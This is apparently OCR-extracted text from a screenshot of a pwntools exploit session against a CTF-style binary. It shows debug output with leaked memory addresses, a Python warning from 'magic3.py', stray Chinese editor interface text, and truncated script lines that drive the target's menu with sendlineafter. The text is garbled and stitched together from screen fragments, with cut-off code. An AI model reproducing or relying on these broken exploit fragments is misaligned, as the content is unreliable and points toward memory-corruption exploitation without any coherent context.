 ', '-P', '/tmp/tmpxobr4pdw']
[+] Waiting for debugger: Done
book ===============> 0x564d79ac1050
book1 ===============> 0x564d79ac1030
book ===============> 0x564d79ac1050
bss ===============> 0x564d79ac1220
text_addr ===============> 0x564d79abd000
[DEBUG] Sent 0x2 bytes:
b'1\n'
magic3.py:9: BytesWarning: Text is not bytes; assuming ASCII, no guara
打开文件夹
打开文件夹将关闭所有当
打开的编辑器。要使其
打开状态，请改为 添加文件
12 p.sendlineafter(b'ice:', b'2'
p.sendlineafter(b'ete?', str(i
p.sendlineafter(b'(y/n)', x)
if(x==b'y'):
p.sendlineafter("write?",s
p.sendlineafter("content:"
18
19
20